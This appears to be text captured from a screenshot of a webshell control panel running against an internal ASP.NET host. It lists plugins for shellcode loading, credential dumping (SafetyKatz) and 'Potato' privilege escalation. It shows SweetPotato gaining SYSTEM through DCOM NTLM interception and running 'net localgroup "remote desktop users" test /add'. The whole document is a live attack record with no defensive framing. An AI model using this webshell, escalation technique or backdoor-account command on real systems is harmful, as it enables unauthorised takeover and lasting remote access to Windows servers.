 Url:http://192.168.189.110:8889/Templates/ph63/html/a2.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : net localgroup "remote desktop users" test /add Run
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c net localgroup "remote desktop users" test /add
[+] process with pid: 2024 created.
=====================================
[+] Process created, enjoy!